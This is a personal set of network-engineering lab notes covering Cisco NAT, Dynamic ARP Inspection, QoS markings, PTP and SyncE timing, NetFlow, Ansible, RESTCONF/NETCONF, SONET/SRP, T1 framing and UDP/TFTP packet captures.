 ip address 192.168.1.2 255.255.255.0
 ip nat inside

interface Ethernet0/1
 ip address 10.0.0.2 255.255.255.0
 ip nat outside

ip nat inside source list 1 interface Ethernet0/1 overload

ip access-list standard 1
 10 permit 192.168.1.0 0.0.0.255
R3
interface Ethernet0/1
 ip address 10.0.0.3 255.255.255.0

ip route 0.0.0.0 0.0.0.0 10.0.0.2
R2 Debugs during NAT
Performed with the above configs via CML IOL routers version 17.12.1.
R2# debug ip nat 1
IP NAT debugging is on for access list 1

*Sep 16 21:32:21.386: NAT: Entry assigned id 4
*Sep 16 21:32:21.386: NAT*: ICMP id=5->1024
*Sep 16 21:32:21.386: NAT*: s=192.168.1.1->10.0.0.2, d=10.0.0.3 [17]
*Sep 16 21:32:21.387: NAT*: ICMP id=1024->5
*Sep 16 21:32:21.387: NAT*: s=10.0.0.3, d=10.0.0.2->192.168.1.1 [17]

R2# show ip nat translations
Pro Inside global      Inside local       Outside local      Outside global
icmp 10.0.0.2:1024     192.168.1.1:5      10.0.0.3:5         10.0.0.3:1024
Source NAT, because the source address needs to be changed to access outside hosts. As packets move through the router, they will create entries for return packets.
Captured on-wire.
packet #1 - who has 10.0.6.10? Tell 10.0.0.20
packet #2 - 10.0.0.10 is at ce:b1:5f:58:1d:8a
ARP Request
> Ethernet II

    Destination: Broadcast (ff:ff:ff:ff:ff:ff)
    Source: 1a:20:4e:9e:fb:9c (1a:20:4e:9e:fb:9c)
    Type: ARP (0x0806)

> Address Resolution Protocol (request)

    Hardware type: Ethernet (1)
    Protocol type: IPv4 (0x0800)
    Hardware size: 6
    Protocol size: 4
    Opcode: request (1)
    Sender MAC address: 1a:20:4e:9e:fb:9c (1a:20:4e:9e:fb:9c)
    Sender IP address: 10.0.0.20
    Target MAC address: 00:00:00_00:00:00 (00:00:00:00:00:00)
    Target IP address: 10.0.0.10
ARP Reply
> Ethernet II

    Destination: 1a:20:4e:9e:fb:9c (1a:20:4e:9e:fb:9c)
    Source: ce:b1:5f:58:1d:8a (ce:b1:5f:58:1d:8a)
    Type: ARP (0x0806)
    Padding: <lots of zeros>

> Address Resolution Protocol (reply)

    Hardware type: Ethernet (1)
    Protocol type: IPv4 (0x0800)
    Hardware size: 6
    Protocol size: 4
    Opcode: reply (2)
    Sender MAC address: ce:b1:5f:58:1d:8a (ce:b1:5f:58:1d:8a)
    Sender IP address: 10.0.0.10
    Target MAC address: 1a:20:4e:9e:fb:9c (1a:20:4e:9e:fb:9c)
    Target IP address: 10.0.0.20
-
ARP Spoofing: happens when an attacker users a known MAC address on the network, usually the network router for the subnet.
-
ARP Poisoning: happens when ARP tables on devices (routers, switches, hosts) contain false mappings.
Successful ARP attacks lead to traffic hijacking, traffic denial, or man-in-the-middle attacks.
Dynamic ARP Inspection
Minimum config
ip dhcp snooping vlan 10
ip arp inspection vlan 10
ip arp inspection validate src-mac dst-mac ip
!
! Ports
!
interface GigabitEthernet0/1
 description towards DHCP server
 ip arp inspection trust
 ip dhcp snooping trust
Validation
access-1# show ip dhcp snooping binding
MacAddress          IpAddress        Lease(sec)  Type           VLAN  Interface
------------------  ---------------  ----------  -------------  ----  --------------------
52:54:00:0D:65:73   10.10.10.102     80574       dhcp-snooping   10    GigabitEthernet0/0
Total number of bindings: 1

access-1# show ip arp inspection

Source Mac Validation      : Enabled
Destination Mac Validation : Enabled
IP Address Validation      : Enabled

 Vlan     Configuration    Operation   ACL Match          Static ACL
 ----     -------------    ---------   ---------          ----------
   10     Enabled          Active

 Vlan     ACL Logging      DHCP Logging      Probe Logging
 ----     -----------      ------------      -------------
   10     Deny             Deny              Off

 Vlan      Forwarded        Dropped     DHCP Drops      ACL Drops
 ----      ---------        -------     ----------      ---------
   10            134              0              0              0

 Vlan   DHCP Permits    ACL Permits  Probe Permits   Source MAC Failures
 ----   ------------    -----------  -------------   -------------------
   10             48              0              0                     0

 Vlan   Dest MAC Failures   IP Validation Failures   Invalid Protocol Data
 ----   -----------------   ----------------------   ---------------------

 Vlan   Dest MAC Failures   IP Validation Failures   Invalid Protocol Data
 ----   -----------------   ----------------------   ---------------------
   10                   0                        0                       0
Reference
Cisco - Dynamic ARP Inspection
Practical Networking - Gratuitous ARP
Four AF classes, each should get it's own resources.
AF11 (DSCP 10) 001010 AF12 (DSCP 12) 001100 AF13 (DSCP 14) 001110
AF21 (DSCP 18) 010010 AF22 (DSCP 20) 010100 AF23 (DSCP 22) 010110
AF31 (DSCP 26) 011010 AF32 (DSCP 28) 011100 AF33 (DSCP 30) 011110
AF41 (DSCP 34) 100010 AF42 (DSCP 36) 100100 AF43 (DSCP 38) 100110
Terms
- 1 second, is 1000 ms.
- 1 millisecond: Network latency is measured in ms, or 1 thousandth of a second 0.001.
- 1 microsecond: 1 μs (a millionth) of a second. 0.000 001. 1000 μs is 1 ms.
- 1 nanosecond: 1 ns (a billionth) of a second. 0.000 000 001. 1000 ns is 1 μs.
- NTP: An older time standard. Can sync time between 10 to 1 ms.
- PTP: Modern time standard. Can sync time between 10 to 1 ns.
- PTPv1: - Defined in IEEE 1588-2002
- PTPv2: - Defined in IEEE 1588-2008, not backwards compatible.
- PTPv2.1: - Defined in IEEE 1588-2019, is backward compatible.
- 1588 Clock: A clock in the PTP time domain. Clocks have ports.
- Terminating Clock: A clock with one port.
- Ordinary Clock: a clock in a terminating device.
- Boundary Clock:: a clock in a transmitting device, like an ethernet switch. Connects PTP domains.
- Transparent Clock: a boundary clock that can correct for delay and modifies the PTP event message.
- Grandmaster: All clocks sync to this one clock.
- Master: All clocks in a subdomain sync to the master. The master sync's to the grand master.
Time Terms
- Epoch: The start of time.
- Offset: The estimated time between a master clock sending time, and a slave clock receiving it.
Uses
- Robotics, synchronizing movements.
- Mobile Phone networks, telemetry, billing, logging
- Financial Networks, trade settling fairness.
- Power Networks, to sync to the 60hz grid.
- Science network, seismic data
Process
After PTP has time from something like a GPS device, it can pass that time along, so long as the devices in the path can mark and read the timestamps

General Messages
-
Announce: Used to determine which Grand Master is selected Best Master
-
Follow_Up: Used to convey a captured timestamp of a transmitted SYNC message
-
Delay_Response: Used to measure delay between IEEE 1588 devices
-
Pdelay_Response_Follow_Up: Used between IEEE 1588 devices to measure the delay on an incoming link
-
Management: Used between management devices and clocks
-
Signaling: Used by clocks to deliver how messages are sent
Event Messages
-
Sync: Used to convey time
-
Delay_Request: Used to measure delay from downstream devices
-
Pdelay_Request: Used to initiate and measure delay
-
Pdelay_Response: Used to respond and measure delay
SyncE synchronizes clock frequency over an Ethernet port. It does not synchronize time-of-day, that's done by PTP, IEEE 1588.
Setting as oscillator to a frequency is syntonization.
References
ITU-T Rec. G.8261 - Architecture and the wander performance of SyncE networks
ITU-T Rec. G.8262 - Synchronous Ethernet clocks for SyncE
ITU-T Rec. G.8264 - Ethernet Synchronization Messaging Channel (ESMC)
Config Options
ITU-T G.813 Option 1 clock (QL-SEC)
EEC-option 1
ITU-T G.812 type IV clock (QL-ST3)
EEC-option 2
Terms
Synchronous Ethernet and IEEE 1588 in Telecoms
-
Time Interval: Distance between two events, (measured in seconds), milliseconds, microseconds, nanoseconds, picoseconds
-
Frequency: Rate of a repetitive event. Measured in cyles per second. A device that produces frequency is an oscilator.
-
T0: System Clock (line interface output)
-
T1: Timing Reference signal derived from STM-N (STS-N/SyncE) input.
-
T2: Timing Reference signal derived from 2048/1544 kbit input [input from PDH]
-
T3: Timing reference signal derived from 2048 or 2048 1544 with SSM.
-
T4: Clock-interface output.
-
OSC: Internal ST3 oscillator
-
SSM: Synchronization Status Message
-
ESMC: Ethernet Synchronization Message Channel
-
MTIE: Maximum time interval error is a measure of the worst case phase variation of a signal with respect to a perfect signal over a given period of time.
-
TDEV: Time deviation is a statistical analysis of the phase stability of a signal over a given period of time.
Netflow v5 - v4 flows only v9 - template based IPFIX
Flexible Netflow
Netflow needs four things to work:
- Records
- Exporters
- Monitors
- Interfaces
IOS-XE
flow record FLOW_RECORD_IPV4
 match ipv4 protocol
 match ipv4 source address
 match ipv4 destination address
 match transport source-port
 match transport destination-port
 match interface input
 collect interface output
 collect counter bytes long
 collect counter packets long
 collect timestamp sys-uptime first
 collect timestamp sys-uptime last
!
flow exporter FLOW_EXPORTER
 !
 ! IPFix is standards based netflow.
 !
 export-protocol ipfix
 destination 10.0.52.100
 source GigabitEthernet2
 transport udp 2055
 template data timeout 60
!
flow monitor FLOW_MONITOR_IPV4
 exporter FLOW_EXPORTER
 cache timeout active 60
 record FLOW_RECORD_IPV4
!
interface GigabitEthernet1
 ip flow monitor FLOW_MONITOR_IPV4 input
 ip flow monitor FLOW_MONITOR_IPV4 output
IOS-XR
flow exporter-map EXPORTER_MAP_1
version v9
options interface-table
template data timeout 600
!
dscp 48
transport udp 2055
source Loopback1
destination <IP 1>
!
flow monitor-map MONITOR_MAP_INTERNET
  record ipv4
  exporter EXPORTER_MAP_1
  cache timeout active 60
  cache timeout inactive 5
!
sampler-map SAMPLER_MAP_INTERNET
  random 1 out-of 500
!
interface ten 1/1
  flow ipv4 monitor MONITOR_MAP_INTERNET sampler SAMPLER_MAP_INTERNET ingress
  flow ipv4 monitor MONITOR_MAP_INTERNET sampler SAMPLER_MAP_INTERNET egress
Lab validations
R1# show flow monitor FLOW_MONITOR_IPV4 statistics
  Cache type:                               Normal (Platform cache)
  Cache size:                               200000
  Current entries:                               4
  High Watermark:                                4

  Flows added:                                   8
  Flows aged:                                    4
    - Active timeout      (    60 secs)          4


R1# show flow monitor FLOW_MONITOR_IPV4 cache sort highest counter bytes long top 10 format table
Processed 3 flows
Aggregated to 3 flows
Showing the top 3 flows

IPV4 SRC ADDR    IPV4 DST ADDR    TRNS SRC PORT  TRNS DST PORT  INTF INPUT            IP PROT  intf output                     bytes long             pkts long    time first     time last
===============  ===============  =============  =============  ====================  =======  ====================  ====================  ====================  ============  ============
10.0.10.101      10.0.20.101              48640           5000  Gi4                        17  Gi1                                 334100                   325  20:37:12.210  20:37:44.424
10.0.12.2        224.0.0.5                    0              0  Gi1                        89  Null                                   600                     6  20:36:54.026  20:37:41.568
10.0.12.1        224.0.0.5                    0              0  Null                       89  Gi1                                    600                     6  20:36:52.808  20:37:38.836
Commands
show chassis detail
show chassis rmi
Lightweight Modes
Client-Serving AP Modes
-
Local: This is the default mode. A local mode AP tunnels all client traffic, for all WLANs, in CAPWAP, to the controller. In this mode, the AP’s radios are operational only when the AP is connected to its controller. Local mode APs do not support mesh operation. All AP models support Local mode.
-
FlexConnect: In this mode, client traffic can either be tunneled in CAPWAP to the controller, or egress at the AP’s LAN port, depending on the WLAN configuration. FlexConnect mode APs do not support mesh operation. All models support FlexConnect mode.
-
Bridge and Flex+Bridge: These modes are used in mesh deployments, where wireless rather than wired backhaul is used for CAPWAP connectivity. Not all AP models support these modes; see the relevant mesh documentation for information about support for mesh operation.
Network Management AP Modes
-
Monitor: In this mode, the AP radios are dedicated to monitoring the Wi-Fi channel for RRM and rogue detection. All AP models support this mode.
-
Rogue Detector: In this mode, the AP radios are disabled; the AP monitors the LAN to detect on-wire rogue activity. This mode is not supported on Cisco Wave 2 or 802.11ax APs and is deprecated.
-
Sniffer: In this mode, the AP radio operates in promiscuous mode and captures all Wi-Fi traffic on a channel. These packets are tunneled in CAPWAP to the controller, which forwards them to a machine running OmniPeek or Wireshark for storage and analysis.
-
SE-Connect: In this mode, the AP provides a dedicated connection to CleanAir for spectrum analysis by software such as Spectrum Expert or Chanalyzer. SE-Connect mode is supported only on SE models with CleanAir.
Cisco Wireless Controller Configuration Guide, Release 8.10
Basic Ansible
This was done on a home lab running Debian 11. tesseract is my control-node.
- Add Ansible to Sources list
- Update the OS Sources
- Install Ansible
- Create SSH keys
- Tell Ansible to use
ssh-agentso you don't have to retype passwords - Use Ansible to copy the controle node SSH key to the ansible hosts
- Use an Ansible playbook to ping the devices
- Use an Ansible playbook to upgrade the devices
Add Ansible to Sources list
$ echo "deb http://ppa.launchpad.net/ansible/ansible/ubuntu focal main" | sudo tee /etc/apt/sources.list.d/ansible.list
$ sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 93C4A3FD7BB9C367
$ sudo apt update
Install Ansible
$ sudo apt install ansible
Define hosts, Create Host file
Do not put special characters (like -) into the group names. Hosts should be FQDNs.
ariadne@tesseract:~/ansible$ cat /etc/ansible/hosts
[proxmox]
<hosts redacted>

[docker]
<hosts redacted>

[k8s]
<hosts redacted>

[linux]
<hosts redacted>
Define Defaults, Modify ansible.cfg
ariadne@tesseract:/etc/ansible$ cat ansible.cfg
# [output omitted]

[defaults]
host_key_checking = False
remote_user = ariadne
Create a public SSH key to allow passwordless access
I'm using an internal linux host called tesseract. It doesn't use a password, it's a home lab.
ariadne@tesseract:~$ ssh-keygen -t rsa -b 4096 -C "ariadne@tesseract.haske.org"
Write a playbook to copy the SSH keys
ariadne@tesseract:~/ansible$ cat copy_ssh_keys_test.yml
---
- name: Copy SSH key to hosts
  hosts: all
  become: yes

  tasks:
  - name: Set authorized key taken from file
    authorized_key:
      user: ariadne
      state: present
      key: "{{ lookup(file, /home/ariadne/.ssh/id_rsa.pub) }}"
Run it
ariadne@tesseract:~/ansible$ ansible-playbook -k copy_ssh_keys.yml
SSH password:

PLAY [Copy SSH key to hosts] ***********************************************************************************************************************************************************************************************************************************

TASK [Gathering Facts] *****************************************************************************************************************************************************************************************************************************************
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]

TASK [Set authorized key taken from file] **********************************************************************************************************************************************************************************************************************
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
ok: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]
changed: [hosts-redacted]

PLAY RECAP *****************************************************************************************************************************************************************************************************************************************************
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
hosts.redacted    : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
Write a Playbook to Upgrade Everything
ariadne@tesseract:~/ansible$ cat upgrade-everything.yml
---
- name: Update and upgrade apt packages
  hosts: all
  become: true
  tasks:
    - name: Update apt cache and upgrade all packages
      apt:
        upgrade: yes
        update_cache: yes
        cache_valid_time: 86400 #One day
Sources
https://docs.ansible.com/ansible/latest/installation_guide/installation_distros.html#installing-ansible-on-debian https://docs.ansible.com/ansible/latest/inventory_guide/connection_details.html
Have a valid user with AAA new-model turned on
conf t
aaa new-model
aaa authentication login default local
aaa authorization exec default local
username admin privilege 15 secret cisco123
Restconf
- RESTCONF uses HTTP or HTTPS, so turn on the webserver
conf t
ip http secure-server
- Turn on RESTCONF
conf t
restconf
- Validate
RESTCONF relies on DMI and nginx
restconf-router# show platform software yang-management process
confd            : Running
nesd             : Running
syncfd           : Running
ncsshd           : Running
dmiauthd         : Running
nginx            : Running
ndbmand          : Running
pubd             : Running
Get an IP Address
This is done from the linux commandline via curl
--insecure is added because Cisco generates it's own self-signed certificates.
ariadne@tesseract:~$ curl --insecure --user admin:cisco123 \
   -H "Accept: application/yang-data+json" \
   https://192.168.52.199/restconf/data/Cisco-IOS-XE-native:native/interface/Loopback=0

{
  "Cisco-IOS-XE-native:Loopback": {
    "name": 0,
    "ip": {
      "address": {
        "primary": {
          "address": "1.1.1.1",
          "mask": "255.255.255.255"
        }
      }
    }
  }
}
Set an IP Address
Also done from the linux commandline via curl, just with a PATCH message.
ariadne@tesseract:~$ curl --insecure --user admin:cisco123 \
   -X PATCH \
   -H "Accept: application/yang-data+json" \
   -H "Content-Type: application/yang-data+json" \
   https://192.168.52.199/restconf/data/Cisco-IOS-XE-native:native/interface/Loopback=0 \
   -d '{
     "Cisco-IOS-XE-native:Loopback": {
       "name": 0,
       "ip": {
         "address": {
           "primary": {
             "address": "2.2.2.2",
             "mask": "255.255.255.255"
           }
         }
       }
     }
   }'
Use NETCONF-YANG
-
Ensure a Valid user with AAA new-model is turned on, and available (see above)
-
Turn on NETCONF-YANG
conf t
netconf-yang
- Validate
restconf-router#show netconf-yang status
netconf-yang: enabled
netconf-yang ssh port: 830
netconf-yang candidate-datastore: disabled
I performed this lab inside a linux virtual environment.
- Load a python virtual environment
python3 -m venv ~/netconf-lab
- Activate it
source ~/netconf-lab/bin/activate
- Install ncclient
pip install ncclient
- Enter the python shell
python
- Connect to device:
>>> conn = manager.connect(
    host="192.168.52.199",
    port=830,
    username="admin",
    password="cisco123",
    hostkey_verify=False,
    device_params={"name": "iosxe"}
)
- Paste in a payload, follow the XML
>>> payload = """
<config>
  <native xmlns="http://cisco.com/ns/yang/Cisco-IOS-XE-native">
    <interface>
      <Loopback>
        <name>5</name>
        <ip>
          <address>
            <primary>
              <address>5.5.5.5</address>
              <mask>255.255.255.255</mask>
            </primary>
          </address>
        </ip>
      </Loopback>
    </interface>
  </native>
</config>
"""
>>> conn.edit_config(target="running", config=payload)
<?xml version="1.0" encoding="UTF-8"?>
<rpc-reply xmlns="urn:ietf:params:xml:ns:netconf:base:1.0" message-id="urn:uuid:5edcd8ca-3e51-4581-8bce-87f7eb939735" xmlns:nc="urn:ietf:params:xml:ns:netconf:base:1.0"><ok/></rpc-reply>
Reference
Programmability Configuration Guide, Cisco IOS XE 17.17.x
Terms
| Term | Definition |
|---|---|
| MR-APS | inter-chassis APS. |
| APS | Automatic Protection Switching for POS |
| UNI | User Network Interface |
| NNI | Network Node Interface |
| Interworking | Getting L2 information from Ethernet to work over Sonet or frame relay. |
| STE | Section Terminating Equipment |
| LTE | Line terminating equipment |
| PTE | Path terminating equipment |
| POH | Path overhead - This layer represents end-to-end status. |
| LOH | Line overhead - Typically major nodes in SONET like ADMs |
| SOH | Section overhead - Optical regenators |
| SPE | Synchronous payload envelope |
| BIP | Bit Interleaved Parity |
| FEBE | Far End Block Error |
Sonet
Path Payloads must match. Check Scrambling.
Network elements are expected to terminate and understand their layer, and layer overhead
If a SONET reciever at the Line level counts a BIP, it returns it to sender. The sender increments the line FEBE
It's been a while, the below might be wrong.
+-------------------------------------------------- PATH -------------------------------------------------+
|                                                                                                         |
|                                                                                                         |
|   +--------------- LINE --------------------+            +------------------ LINE-------------------+   |
|   |                                         |            |                                          |   |
v   v                                         v            v                                          v   v

+---+      +------------+       +-----+       +------------+      +-----+       +------------+        +---+
|CPE|------|Terminal    |-------|Regen|-------|Add/Drop    |------|Regen|-------|Terminal    |--------|CPE|
+---+ DS-n | Multiplexer| OC-N  +-----+ OC-N  | Multiplexer| OC-N +-----+ OC-N  | Multiplexer|  DS-n  +---+
           +------------+                     +------------+                    +------------+

    ^      ^            ^       ^     ^       ^            ^      ^     ^       ^            ^        ^
    |      |            |       |     |       |            |      |     |       |            |        |
    +------+            +-------+     +-------+            +------+     +-------+            +--------+
    SECTION              SECTION       SECTION             SECTION       SECTION              SECTION
C2 Byte
C2 Defines the SONET payload
An old note, probably from a standard document.
The SONET standard defines the C2 byte as the path signal label. The purpose of this byte
is to communicate the payload type that the SONET Framing OverHead (FOH) encapsulates.
The C2 byte functions similar to Ethertype and Logical Link Control (LLC)/Subnetwork
Access Protocol (SNAP) header fields on an Ethernet network. The C2 byte allows a single
interface to transport multiple payload types simultaneously.
This table lists common values for the C2 byte:
| Hex Value | SONET Payload Contents |
|---|---|
| 00 | Unequipped. |
| 01 | Equipped - non-specific payload. |
| 02 | Virtual Tributaries (VTs) inside (default). |
| 03 | VTs in locked mode (no longer supported). |
| 04 | Asynchronous DS3 mapping. |
| 12 | Asynchronous DS-4NA mapping. |
| 13 | Asynchronous Transfer Mode (ATM) cell mapping. |
| 14 | Distributed Queue Dual Bus (DQDB) cell mapping. |
| 15 | Asynchronous Fiber Distributed Data Interface (FDDI) mapping. |
| 16 | IP inside Point-to-Point Protocol (PPP) with scrambling. |
| CF | IP inside PPP without scrambling. |
| E1- FC | Payload Defect Indicator (PDI). |
| FE | Test signal mapping (see ITU Rec. G.707). |
| FF | Alarm Indication Signal (AIS). |
An Example:
Framing: SONET
SPE Scrambling: Enabled
C2 State: Stable   C2_rx = 0xCF (207)   C2_tx = 0x16 (22) / Scrambling Derived
S1S0(tx): 0x0  S1S0(rx): 0x2 / Framing Derived
Monitoring at each Network Element is usually helpful
POS - Spawned interface from SONET controller.
controller SONET0/2/0/0
clock source internal
Sonet YELLOW is RDI (Remote Defect indication)
Packet Over Sonet
Document: Troubleshooting Bit Error on SONET Links
URL: http://www.cisco.com/en/US/tech/tk482/tk607/technologies_tech_note09186a0080094a79.shtml
Section: When Do Particular BIP Errors Occur?

In addition, you must understand that BIP errors have different error detection resolutions, which are explained here:

B1: B1 can detect up to eight parity errors per frame. This level of resolution is not acceptable at OC-192 rates. Even-numbered errors can elude the parity check on links with high error rates.

B2: B2 can detect a far higher number of errors per frame. The exact number increases as the number of STS-1s (or STM-1s) increases in the SONET frame. For example, an OC-192/STM-64 produces a 192 x 8 = 1536 bit-wide BIP field. In other words, B2 can count up to 1536 bit errors per frame. There is considerably less chance of an even-numbered error that eludes the B2 parity calculation. B2 offers superior resolution when compared to B1 or B3. Therefore, a SONET interface can report B2 errors only for a particular monitored segment.

B3: B3 can detect up to eight parity errors in the entire SPE. This number produces acceptable resolution for a channelized interface because, (for example) each STS-1 in an STS-3 has a path overhead and B3 byte. However, this number produces poor resolution over concatenated payloads in which a single set of path overhead must cover a relatively large payload frame.
Packet over SONET commands
Displays information about the automatic protection switching feature
show aps
Displays information about the hardware
show controller sonet slot/port-adapter/port
Displays information about the interface
show controllers pos
G709
G709 is an optical specification that is specifcially designed for FEC (Forward Error correction) It uses Reed-Solomon to produce redundant information that can be used to rebuild the frame.
-
OTU - Optical channel Transport Unit
-
ODU - Optical channel Data Unit
-
OPU - OPtical channel Payload Unit
SRP - Spatial Reuse protocol
This is used for fiber rings, its where the destination nodes pulls the info from the ring so it doesn't loop endlessly.
Like taken from a standards document someplace
Spatial Reuse Protocol (SRP) is a media-independent MAC layer protocol that operates over two counterrotating
fiber-optic rings. The dual rings provide survivability of data in case of a failed node or a break in
connecting cables by rerouting the data path over the alternate ring. SRP provides a more efficient use of
bandwidth by having packets traverse only the part of the ring necessary to get to the destination node. Once
the packet has reached the destination node, it is removed from the ring, allowing other parts of the ring
to reuse the bandwidth. Data packets travel on one ring, while associated control packets travel in the opposite
direction on the alternate ring, ensuring that the data takes the shortest path to its destination.
RPR - Resilient Packet Ring
802.17
- Steering - Nodes are told the affected node is down and don't include it.
- Wrapping - The node closest to the break route the traffic on the other direction of the ring.
Side A Always connects to Side B.
Example of a working connection.
Node2# show controller srp 4/0
SRP4/0 - Side A (Outer RX, Inner TX)
SECTION
  LOF = 0          LOS    = 0                            BIP(B1) = 3
LINE
  AIS = 0          RDI    = 0          FEBE = 36599      BIP(B2) = 46
PATH
  AIS = 0          RDI    = 0          FEBE = 4440       BIP(B3) = 26
  LOP = 0          NEWPTR = 0          PSE  = 0          NSE     = 0

Active Defects: None
Active Alarms:  None
Alarm reporting enabled for: SLOS SLOF PLOP

Framing           : SONET
Rx SONET/SDH bytes: (K1/K2) = 0/0        S1S0 = 0  C2 = 0x16
Tx SONET/SDH bytes: (K1/K2) = 0/0        S1S0 = 0  C2 = 0x16  J0 = 0x1
Clock source      : Internal
Framer loopback   : None
Path trace buffer : Stable
  Remote hostname : Node1
  Remote interface: SRP4/0
  Remote IP addr  : <removed>
  Remote side id  : B
BER thresholds:           SF = 10e-3  SD = 10e-6
IPS BER thresholds(B3):   SF = 10e-3  SD = 10e-6
TCA thresholds:           B1 = 10e-6  B2 = 10e-6  B3 = 10e-6

SRP4/0 - Side B (Inner RX, Outer TX)
SECTION
LOF = 0          LOS    = 0                            BIP(B1) = 65535
LINE
AIS = 0          RDI    = 0          FEBE = 65535      BIP(B2) = 65535
PATH
AIS = 0          RDI    = 0          FEBE = 65535      BIP(B3) = 65535
LOP = 0          NEWPTR = 3          PSE  = 0          NSE     = 0
Active Defects: None
Active Alarms:  None
Alarm reporting enabled for: SLOS SLOF PLOP
Framing           : SONET
Rx SONET/SDH bytes: (K1/K2) = 0/0        S1S0 = 0  C2 = 0x16
Tx SONET/SDH bytes: (K1/K2) = 0/0        S1S0 = 0  C2 = 0x16  J0 = 0x1
Clock source      : Internal
Framer loopback   : None
Path trace buffer : Stable
Remote hostname : Node3
Remote interface: SRP4/0
Remote IP addr  : <removed>
Remote side id  : A
BER thresholds:           SF = 10e-3  SD = 10e-6
IPS BER thresholds(B3):   SF = 10e-3  SD = 10e-6
TCA thresholds:           B1 = 10e-6  B2 = 10e-6  B3 = 10e-6
References
T1 Framing
D4 Frame is 24 timeslots + framing bit.
100011011100

Ethernet II --  14 octets.
MPLS        --   4 octets.
CESoPSN     --   4 octets.
TDM Payload -- 192 octets.

Each Ethernet II frame takes up 1712 bits on the wire.

T1 Channel Associated Signaling (CAS) [Used for voice]
    Every 6th frame will have all the lowest order bits stolen on each channel for signaling information.
    Super Framing does this 6 (A bit), 12 (B bit), 18 (A bit), 24 (B bit)
    Extended Super Framing does this but makes four bits. A, B, C, D
Link Down
On RX
- 175 contigouse pulse positions with no positive or negative polarity.
On TX
- Sends
yellow alarmFar End Alarm - Next device downstream gets a
blue alarm
On this device marks the link as T1 LOS Loss of Signal.
T1 Clocking Types
| Command | Description |
|---|---|
clock source line | derive reference from external device. |
clock source internal | use local PLL for reference. |
network-clock-participate | join the TDM backplane of the router. |
network-clock-select | Tells the TDM backplane to use certain T1 as a reference clock, and share it. |
network-clock-select requires a T1 line to be in clock source line mode.
network-clock-participate is required for network-clock-select
Mainboard voice DSPs MUST use the backplane clock. They can't opt out.
All network-clock-participate devices share the same clocking-domain.
T1 Clocking Information
T1 reads from RX and TX buffers at the clock rate. Slips are reported when data is read at the wrong clock. Sometimes it might sample the same bit twice, sometimes it might miss bits completely.
UDP Packet Format
User Datagram Protocol - RFC 768
UDP does try to send error-free packets by including a checksum, the below via the RFC
Checksum is the 16-bit one's complement of the one's complement sum of a pseudo header of information from the IP header, the UDP header, and the data, padded with zero octets at the end (if necessary) to make a multiple of two octets.
...
If the computed checksum is zero, it is transmitted as all ones (the equivalent in one's complement arithmetic). An all zero transmitted checksum value means that the transmitter generated no checksum (for debugging or for higher level protocols that don't care).
 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8 1 2 3 4 5 6 7 8
┌────────────────────────────────┬───────────────────────────────┐
│          Source Port           │       Destination Port        │
├────────────────────────────────┼───────────────────────────────┤
│            Length              │           Checksum            │
├────────────────────────────────┴───────────────────────────────┘
│          Data Octets
└────────────────────────────────►
TFTP Read Request
Frame 115: 69 bytes on wire (552 bits), 69 bytes captured (552 bits) on interface -, id 0
    Internet Protocol Version 4, Src: 10.0.10.22, Dst: 10.0.10.33
    User Datagram Protocol, Src Port: 52775, Dst Port: 69
        Source Port: 52775
        Destination Port: 69
        Length: 31
        Checksum: 0x4aed [correct]
        [Checksum Status: Good]
        [Stream index: 0]
        [Timestamps]
        UDP payload (23 bytes)
    Trivial File Transfer Protocol
        Opcode: Read Request (1)
        Source File: startup-config
        Type: octet
TFTP Data Packet
Frame 116: 562 bytes on wire (4496 bits), 562 bytes captured (4496 bits) on interface
    Internet Protocol Version 4, Src: 10.0.10.33, Dst: 10.0.10.22
    User Datagram Protocol, Src Port: 52590, Dst Port: 52775
        Source Port: 52590
        Destination Port: 52775
        Length: 524
        Checksum: 0xde83 [correct]
        [Checksum Status: Good]
        [Stream index: 1]
        [Timestamps]
        UDP payload (516 bytes)
    Trivial File Transfer Protocol
        Opcode: Data Packet (3)
        [Destination File: startup-config]
        [Read Request in frame 115]
        Block: 1
        [Full Block Number: 1]
    Data (512 bytes)

    0000  0a 21 0a 21 20 4c 61 73 74 20 63 6f 6e 66 69 67   .!.! Last config
    0010  75 72 61 74 69 6f 6e 20 63 68 61 6e 67 65 20 61   uration change a
    0020  74 20 30 35 3a 31 31 3a 31 35 20 55 54 43 20 53   t 05:11:15 UTC S
